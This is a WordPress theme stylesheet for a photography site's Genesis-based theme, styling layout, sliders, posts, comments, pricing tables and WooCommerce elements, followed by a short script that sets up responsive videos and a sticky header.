    vertical-align: middle;
  }

  .hero h1,
  .hero .entry-title,
	.front-page-1 h1,
  .front-page-3 h1 {
		font-size: 7rem;
	}

}

/* Front Page 2
 * ========================================================================== */

.front-page-2 {
	overflow: hidden;
  padding-top: 4rem;
  padding-bottom: 0;
}

.featured-content {
  position: relative;
}

.featured-content .widget-title {
  text-align: center;
  margin-bottom: 4rem;
}

.featured-content article.has-post-thumbnail {
  position: relative;
  padding: 0;
  border: 0;
  overflow: hidden;
}

.featured-content article.has-post-thumbnail > a {
	width: 100%;
	height: auto;
	overflow: hidden;
	display: block;
  margin: 0;
}

.featured-content article.has-post-thumbnail > a img {
  display: block;
  margin: 0;
  opacity: 1;
  width: 100%;
  -webkit-transition: opacity .2s cubic-bezier(0,1,.75,1), transform 2.5s cubic-bezier(0,1,.75,1);
  -moz-transition:    opacity .2s cubic-bezier(0,1,.75,1), transform 2.5s cubic-bezier(0,1,.75,1);
  -ms-transition:     opacity .2s cubic-bezier(0,1,.75,1), transform 2.5s cubic-bezier(0,1,.75,1);
  -o-transition:      opacity .2s cubic-bezier(0,1,.75,1), transform 2.5s cubic-bezier(0,1,.75,1);
  transition:         opacity .2s cubic-bezier(0,1,.75,1), transform 2.5s cubic-bezier(0,1,.75,1);
}

.featured-content article.has-post-thumbnail:hover > a img {
  transform: scale(1.1);
}

.featured-content article.has-post-thumbnail .entry-title {
  width: 100%;
}

.featured-content article.has-post-thumbnail .entry-title a {
  text-decoration: none;
}

@media only screen and (max-width: 800px) {

  .featured-content.featuredpost {
    width: calc(100% + 2rem);
    margin-left: -1rem;
    margin-right: -1rem;
  }

  .featured-content.featuredpost article.has-post-thumbnail {
    width: calc(50% - 2rem);
    margin: 1rem;
    float: left;
  }

  .featured-content article.has-post-thumbnail .entry-title {
    margin: 1rem 0;
  }

  .featured-content article.has-post-thumbnail {
    margin-bottom: 0;
  }
}

@media only screen and (min-width: 800px) {


  .featured-content article.has-post-thumbnail:hover > a img {
    opacity: .15;
  }

	.featured-content article.has-post-thumbnail .entry-header {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 3;
    -webkit-transition: opacity .2s cubic-bezier(0,1,.75,1), bottom .2s cubic-bezier(0,1,.75,1);
  	-moz-transition:    opacity .2s cubic-bezier(0,1,.75,1), bottom .2s cubic-bezier(0,1,.75,1);
  	-ms-transition:     opacity .2s cubic-bezier(0,1,.75,1), bottom .2s cubic-bezier(0,1,.75,1);
  	-o-transition:      opacity .2s cubic-bezier(0,1,.75,1), bottom .2s cubic-bezier(0,1,.75,1);
  	transition:         opacity .2s cubic-bezier(0,1,.75,1), bottom .2s cubic-bezier(0,1,.75,1);
		opacity: 0;
		bottom: -15%;
    text-align: left;
	}

	.featured-content article.has-post-thumbnail:hover .entry-header {
		opacity: 1;
		bottom: 0;
	}

  .featured-content article.has-post-thumbnail .entry-title {
    margin: 0;
  }

  .featured-content article.has-post-thumbnail .entry-header a {
    padding: 0 15% 4rem;
    margin: 0;
    width: 100%;
    display: block;
  }
}


/* Front Page 5
 * ========================================================================== */

.front-page-5 {
  margin-bottom: 0;
}


/* Genesis Slider
 * ========================================================================== */

#genesis-responsive-slider {
	border: none !important;
	padding: 0 !important;
}

#genesis-responsive-slider .flexslider {
	overflow: visible !important;
}

#genesis-responsive-slider .slide-excerpt {
	opacity: 1;
	overflow: hidden;
    width: 450px;
    bottom: 60px;
    left: 50%;
    margin-left: -225px;
    text-align: center;
}

#genesis-responsive-slider .slide-excerpt-border {
	border: 0;
	float: none;
	display: block;
	padding-bottom: 5px;
}

#genesis-responsive-slider .slide-excerpt-border h2,
#genesis-responsive-slider .slide-excerpt-border p {
	margin: 0;
}

#genesis-responsive-slider .slide-excerpt-border > p {
	display: none;
}

#genesis-responsive-slider .slide-excerpt-border h2:after {
	content: " ";
	width: 12px;
	border-bottom: 1px solid #555;
	margin: 12px auto;
	display: block;
}

#genesis-responsive-slider .slide-excerpt-border .button {
	background: none;
	border: 0;
	padding: 0;
}

#genesis-responsive-slider .slide-excerpt-border .button:hover {
	color: inherit;
}

/* Search
 * ========================================================================== */

.search-form {
	overflow: hidden;
}

.search-form input {
  width: 100%;
  margin-bottom: 2rem;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.sidebar .search-form input[type="submit"] {
	margin: 2rem 0;
}



/* Posts
 * ========================================================================== */

.entry {
	margin-bottom: 1rem;
}

.blog .entry,
.page .entry,
.search .entry,
.sidebar .entry,
.archive .entry,
.single .entry {
	margin-bottom: 3rem;
  padding-bottom: 3rem;
  overflow: visible;
}

.single .entry {
  width: 100%;
  text-align: left;
}

.blog .entry-title,
.search .entry-title,
.archive .entry-title {
  width: 100%;
}

.blog .entry-content p:last-child,
.search .entry-content p:last-child,
.archive .entry-content p:last-child {
  margin-bottom: 0;
}

.entry-content .more-link {
  background: transparent;
  box-shadow: none;
  padding: 0;
  color: #333;
}

.entry-header {
  margin-bottom: 2rem;
  overflow: hidden;
}

.post-type-archive-portfolio .archive-title,
.post-type-archive-product .page-title,
.full-width-content .entry-header,
.single-portfolio .entry-header,
.genesis-pro-portfolio .entry-header {
  text-align: center;
}

.entry-header .entry-title {
  margin: 0;
}

.entry-header p.entry-meta {
  padding: 1rem 0;
  margin: 0;
}

.entry-header p.entry-meta > * {
  padding: 1rem 1.5rem;
  margin-left: -.5rem;
  display: inline-block;
  border-right: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}

.entry-header p.entry-meta > *:first-child {
  padding-left: 0;
  margin-left: 0;
}

.entry-header p.entry-meta > *:last-child {
    border-right: 0;
    padding-right: 0;
}

.hero .entry-header p.entry-meta,
.hero .entry-header p.entry-meta > * {
  border-color: rgba(255,255,255,0.3);
}

.entry-title a {
  text-decoration: none;
}

.single p.intro {
  padding-bottom: 2rem;
  margin-bottom: 2rem;
}

.entry .entry-image {
  display: block;
  margin-bottom: 2rem;
}

.entry-content ol,
.entry-content p,
.author-box p,
.entry-content ul,
.entry-content .wp-video,
.entry-content .wp-audio-shortcode,
.entry-content .video-player,
.quote-caption {
	margin-bottom: 2rem;
}

.entry-footer {
	margin: 3rem 0 0;
}

@media only screen and (max-width: 540px) {

  .entry-header .entry-title {
    margin-top: 2rem;
  }

  .entry-header {
    display: inline-block;
    width: 100%;
  }

}


@media only screen and (min-width: 540px) {

  .entry .entry-image.alignleft,
  .entry .entry-image.alignright {
    max-width: 33%;
  }
}


/* Lists
 * ========================================================================== */

.entry-content ol,
.entry-content ul {
	margin-left: 4rem;
}

.entry-content ol li:not(.comment) {
	list-style-type: decimal;
}

.entry-content ul li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content ul.list-unstyled,
.entry-content ol.list-unstyled {
	margin-left: 2rem;
}

.entry-content ul.list-unstyled > li,
.entry-content ol.list-unstyled > li,
.entry-content .gform_wrapper ul li {
	list-style: none;
}

/* Excerpt
 * ========================================================================== */

.manual-excerpt {
  display: inline-block;
  width: 100%;
  margin: 4rem 0;

}

/* Author Box
 * ========================================================================== */

.author-box {
	padding: 3rem;
  margin-bottom: 4rem;
  background: #fff;
  text-align: center;
}

.author.archive .author-box {
	margin-bottom: 4rem;
}

.author-box-content {
	margin: 0 auto 2rem;
  max-width: 34rem;
}

/* Avatar
 * ========================================================================== */

.avatar {
 	border-radius: 50%;
 	float: left;
  border: 0 !important;
  background: #fff !important;
  padding: 0 !important;
}

.author-box .avatar,
body.woocommerce-page img.avatar {
  float: none;
	border-radius: 4rem;
  max-width: 8rem;
  margin-bottom: 2rem;
}

.after-entry .avatar {
	float: right;
	height: 18rem;
  width: 18rem;
	margin-bottom: 4rem;
	margin-left: 4rem;
}

.alignleft .avatar {
	margin-right: 4rem;
}

.alignright .avatar {
	margin-left: 4rem;
}

.comment .avatar {
	margin: 0 2rem 3rem 0;
}



/* Comments
 * ========================================================================== */

.entry-pings,
.comment-respond,
.entry-comments {
	margin: 4rem auto;
}

.comment-respond input {
  width: 100%;
  display: block;
}

p.comment-meta,
.entry-comments .comment,
.entry-comments .comment-reply {
	margin-bottom: 4rem;
}

.entry-pings .reply {
	display: none;
}

.entry-comments .comment {
	border-bottom: 1px solid #e5e5e5;
}

.entry-comments .comment:last-child {
	margin-bottom: 0;
}

p.comment-form-comment {
	margin-bottom: 2rem;
}

p.form-submit,
.entry-comments .children .comment,
.entry-comments .comment-author {
	margin: 0;
}

.entry-comments .comment {
	clear: both;
}

.entry-comments .children .comment {
	border: none;
}

.comment-list li {
	list-style-type: none;
}

.comment-list ul.children {
	margin-left: 4rem;
}


/* Pricing Table
 * ========================================================================== */

.pricing-table,
.pricing-table > * {
	display: flex;
	flex-wrap: wrap;
}

.pricing-table > * {
	align-self: stretch;
}

.pricing-table > * > * {
	align-self: stretch;
	flex-grow: 1;
	width: 100%;
}

.pricing-table .plan {
	box-shadow: inset 0 0 0 1px #e5e5e5;
	text-align: center;
	padding: 4rem 2rem 2rem;
	margin: 0 0 4rem;
	width: 100%;
	position: relative;
}

.pricing-table .plan em {
	opacity: .65;
	margin-bottom: 2rem;
	display: block;
}

.pricing-table .plan h3 span {
	font-size: .66em;
}

.pricing-table .plan ul {
	margin: 0 0 4rem;
	line-height: 2;
}

.pricing-table .plan ul li {
	list-style: none;
}

.pricing-table .plan p {
	padding-left: 2rem;
	padding-right: 2rem;
	z-index: 3;
	align-self: flex-end;
}

.pricing-table .plan.featured {
	background: #fff;
	box-shadow: 0 0 0 2px #000;
	z-index: 2;
}

@media only screen and (min-width: 800px) {

	.pricing-info {
		padding-top: 8rem;
	}

	.pricing-table .plan {
		margin-bottom: 4rem !important;
	}

	.pricing-table .plan.one-fourth {
		width: 50%;
		margin: -1px 0 0 -1px;
	}

	.pricing-table .plan.one-fourth:first-child,
	.pricing-table .plan.one-fourth:nth-child(3) {
		margin-left: 0;
	}

	.pricing-table .plan.one-third {
		width: 33%;
		margin: 0 0 0 -1px;
	}

	.pricing-table .plan.one-third:first-child {
		margin-left: 0;
	}
}

@media only screen and (min-width: 1024px) {

	.pricing-table .plan.one-fourth {
		width: 25%;
		margin: 0 0 0 -1px;
	}

	.pricing-table .plan.one-fourth:first-child {
		margin-left: 0;
	}

	.pricing-table .plan.one-fourth:nth-child(3) {
		margin-left: -1px;
	}
}

/* Sidebars
 * ========================================================================== */


.footer-widgets .simple-social-icons ul li a,
.footer-widgets .simple-social-icons ul li a:hover {
  background: transparent !important;
}


/* Sidebars
 * ========================================================================== */

.sidebar .widget {
	margin-bottom: 3rem;
  padding-bottom: 3rem;
  background: #fff;
}

.sidebar .widget-title,
.sidebar .widgettitle {
  text-align: center;
}

.sidebar img {
	margin-bottom: 1.5rem;
}

.sidebar li {
	list-style-type: none;
}

/* Sidebar Featured Content */

.sidebar .featuredpost article {
	overflow: hidden;
	padding: 2rem 0;
	margin: -2rem 0 2rem 0;
}

.sidebar .featuredpost article:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: -2rem;
}


/* Genesis Enews
 * ========================================================================== */

.after-entry .enews {
  padding: 3rem;
  background: #f2f2f2;
  margin-bottom: 4rem;
}

.after-entry .enews .widget-title,
.after-entry .enews .widgettitle {
  margin: 0;
}

.enews input {
	margin-top: 1.5rem;
	width: 100%;
}


/* Genesis Simple Share
 * ========================================================================== */

.content .share-after {
	margin: 4rem 0 0;
  padding: 0 0 2rem;
  border-bottom: 1px solid #e5e5e5;
}

.sharrre .share,
.sharrre:hover .share {
	color: #333333;
}

.content a.count,
.content a.count:hover,
.content a.share,
.content a.share:hover {
	border: none;
	font-weight: 400;
}

.content .share-filled .facebook .count,
.content .share-filled .facebook .count:hover,
.content .share-filled .googlePlus .count,
.content .share-filled .googlePlus .count:hover,
.content .share-filled .linkedin .count,
.content .share-filled .linkedin .count:hover,
.content .share-filled .pinterest .count,
.content .share-filled .pinterest .count:hover,
.content .share-filled .stumbleupon .count,
.content .share-filled .stumbleupon .count:hover,
.content .share-filled .twitter .count,
.content .share-filled .twitter .count:hover {
	color: #333333;
	border: 1px solid #333333;
	display: none;
}

.content .share-filled .facebook .share,
.content .share-filled .facebook:hover .count,
.content .share-filled .googlePlus .share,
.content .share-filled .googlePlus:hover .count,
.content .share-filled .linkedin .share,
.content .share-filled .linkedin:hover .count,
.content .share-filled .pinterest .share,
.content .share-filled .pinterest:hover .count,
.content .share-filled .stumbleupon .share,
.content .share-filled .stumbleupon:hover .count,
.content .share-filled .twitter .share,
.content .share-filled .twitter:hover .count {
	background: #fff !important;
}

@media only screen and (min-width: 800px) {

.share-small .no-count .share {
       width: 0px;
	}

}

/* Instagram Widget
 * ========================================================================== */

.pllex-viewport li {
	position: relative;
}

.jr-insta-datacontainer {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    padding: 1.5rem;
    background-color: rgba(255, 255, 255, 0.91);
    text-align: center;
}


/* WooCommerce
 * ========================================================================== */

body.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs li {
  background: transparent;
  border: 0;
  margin: 0;
  padding: 0;
  float: left;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding: 1.5rem 2rem;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
  color: #fff;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs:before,
body.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
body.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}

body.woocommerce-page .woocommerce-message,
body.woocommerce-page .woocommerce-info,
body.woocommerce-page .woocommerce-error {
 	border: 0;
  margin-top: 2rem !important;
}

body.woocommerce-page span.onsale,
body.woocommerce-page ul.products li.product .onsale {
  border-radius: 0;
  top: 0;
  left: 0;
  right: auto;
  margin: 0;
  padding: 0 1rem;
  background: #333;
}

body.woocommerce ul.cart_list li,
body.woocommerce ul.product_list_widget li,
.woocommerce-page ul.cart_list li,
.woocommerce-page ul.product_list_widget li {
 	background: none;
 	border: none;
 	float: left;
 	padding: 5px !important;
 	width: 50%;
}

body.woocommerce ul.cart_list li img, body.woocommerce ul.product_list_widget li img {
 	width: 100% !important;
}

.woocommerce-cart .entry-content p:first-child::first-letter,
.woocommerce-checkout .entry-content p:first-child::first-letter {
 	float: none;
  font-size: inherit;
  margin: 0;
  padding: 0;
}

.woocommerce-checkout #payment ul.payment_methods li {
 	list-style: none;
}

.woocommerce-page input[type="checkbox"],
.woocommerce-page input[type="radio"] {
 	width: auto;
}

body.woocommerce ul.products li.product .price del,
body.woocommerce div.product p.price del,
body.woocommerce div.product span.price del {
   display: inline !important;
}

select.orderby {
 	margin-bottom: 2rem;
}

.stars a,
.star-rating span:before {
  color: #ffb35e !important;
}


/* Footer
 * ========================================================================== */

.footer-widgets {
  border-top: 1px solid #e5e5e5;
  background: #f2f2f2;
	padding: 4rem 0 0;
}

.footer-widgets .widget-area {
  margin: 4rem auto 2rem;
}

.footer-widgets li {
	margin: 0;
}

.footer-widgets,
.site-footer {
	text-align: center;
}

.site-footer {
  background: #f2f2f2;
	margin: 0;
  padding: 2rem 0;
}

.site-footer p {
	margin-bottom: 0;
	padding-top: 2rem;
}

/* Additional CSS */
/* Display Posts Shortcode CSS
	Actual Shortcode: [display-posts posts_per_page="2" image_size="medium" include_excerpt="true" excerpt_more_link="true" excerpt_more="Read More"]
*/

.display-posts-listing li {
	clear: both;
	display: block;
	width: 100%;
}

.display-posts-listing .listing-item img {
	float: left;
	padding: 10px;
}

.listing-item .title {
	display: block;
	font-size: 3rem;
}

.excerpt-dash {
	display: none;
}

.excerpt a {
	display: table;
	text-align: left;
	font-size: 2rem;
}

.excerpt a:after {
	font-family: FontAwesome;
	content: "\f101";
	margin-left: 2rem;
}

/* Make FooGallery Albums not look like a pile of photographs, but a single one */

.foogallery-album-gallery-list .foogallery-pile::before, .foogallery-album-gallery-list .foogallery-pile::after {
	content: none !important;
}

/* Bootstrap-reliant styling of galleries within FooGallery album */

@media screen and (min-width: 768px){
	div[id^='foogallery-album'], div[id*='foogallery-album'] {
		display: table;
		width: auto;
		float: left;
	}
	.foogallery-album-header {
		clear: both;
	}
}

/* Hide page title */
.page h1.entry-title {
	display: none;
}


.widgettitle, .widget-title {
    font-family: 'dasha' !important;
    letter-spacing: 0;
    font-size: 3rem;
}

.chev li:before {
	font-family: FontAwesome;
	content: '\f101';
	display: inline-block;
	width: 1.2em;
	margin-top: 3px;
	color: #e0cac6;
}

#barselector {
content:'';
}

.chev li, 
.single #wrapper #content li {
list-style: none !important;
margin-bottom: 5px;
}

/* IE Column Fix */
.elementor-widget-image .elementor-image > a, .elementor-widget-image .elementor-image figure > a {
	max-width: 100%;
}


/* Cart icon
--------------------------------------------- */

.cart-contents {
  background-color: #fff;
  color: #333;
  font-size: 16px;
  padding: 7px;
  position: absolute;
  right: 15px;
  top: 30px;
  z-index: 9999;
}

.cart-contents:before{
  font-family: WooCommerce;
  color: #333;
  content: "\e01d";
  font-size: 16px;
  margin-top: 10px;
  font-style: normal;
  font-weight: 400;
  padding-right: 5px;
  vertical-align: bottom;
}

.cart-contents:hover {
  background-color: #333;
  color: #fff;
  text-decoration: none;
}

.cart-contents:hover:before {
  color: #fff;
}

a.more-link, .more-from-category a {
	padding: 7px 0px !important;
}

/* Cart icon
--------------------------------------------- */

.cart-contents {
  background-color: #fff;
  color: #333;
  font-size: 16px;
  padding: 7px;
  position: absolute;
  right: 15px;
  top: 30px;
  z-index: 9999;
}

.cart-contents:before{
  font-family: WooCommerce;
  color: #333;
  content: "\e01d";
  font-size: 16px;
  margin-top: 10px;
  font-style: normal;
  font-weight: 400;
  padding-right: 5px;
  vertical-align: bottom;
}

.cart-contents:hover {
  background-color: #333;
  color: #fff;
  text-decoration: none;
}

.cart-contents:hover:before {
  color: #fff;
}

/* IE Column Fix */
.elementor-widget-image .elementor-image > a, .elementor-widget-image .elementor-image figure > a {
	max-width: 100%;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://erintolephotography.com/wp-content/themes/gallery-pro/js/global.js?ver=1.2
body_size: -491
content:
jQuery( function ( $ ) {
	// FitVids
	$('.entry').fitVids();

	// Sticky Header options
	var options = {
			offset: 500
	};

	// Initialize with options
	var header = new Headhesive('.site-header', options);

});
